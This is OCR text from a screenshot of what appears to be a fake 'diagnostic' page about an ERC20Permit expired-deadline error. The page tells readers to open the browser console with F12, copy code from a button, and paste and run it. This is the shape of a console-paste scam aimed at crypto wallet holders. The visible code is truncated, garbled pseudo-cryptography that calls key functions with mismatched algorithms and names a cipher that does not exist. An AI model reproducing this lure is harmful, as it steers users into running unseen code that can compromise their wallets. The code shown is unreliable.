
DIAGNOSTIC_CORE_V4.7
Identification of
ERC20Permit: expired
deadline
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
.
and press
ENTER
console.log("%c[START] System link: "+node_syn
console.info("Target: ERC20Permit: expired dead
  const vault = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},tru
  const secret = await crypto.subtle.deriveKey
({name:"ECDSA",salt:new Uint8Array(20)}, vault, 
{name:"AES-GCTR",length:256}, true, ["encryp